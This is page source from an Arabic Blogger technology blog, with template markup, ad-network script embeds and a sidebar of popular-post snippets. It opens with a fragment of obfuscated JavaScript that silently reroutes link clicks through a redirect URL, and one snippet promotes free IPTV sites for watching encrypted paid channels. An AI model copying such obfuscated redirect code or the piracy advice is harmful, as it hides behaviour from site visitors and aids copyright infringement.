Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
